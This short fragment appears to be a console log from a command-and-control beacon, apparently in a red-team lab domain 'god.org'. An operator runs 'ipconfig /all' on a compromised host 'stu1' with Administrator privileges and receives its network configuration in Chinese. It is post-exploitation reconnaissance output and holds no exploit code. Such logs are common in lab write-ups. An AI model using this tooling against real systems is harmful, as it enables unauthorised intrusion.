 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-D7-7E-A2
[STU1] Administrator */3280 (x64)